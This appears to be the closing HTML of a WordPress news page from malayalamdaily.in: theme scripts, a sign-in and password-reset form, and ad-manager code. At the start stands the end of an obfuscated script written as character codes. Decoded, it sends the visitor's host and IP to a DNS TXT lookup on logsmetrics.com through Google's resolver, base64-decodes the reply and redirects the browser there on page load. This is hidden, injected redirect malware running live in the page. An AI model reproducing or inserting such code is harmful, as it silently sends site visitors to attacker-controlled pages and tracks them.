110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_96698_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_96698_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_96698_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_96698_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/console-medical-trust/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_96698_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>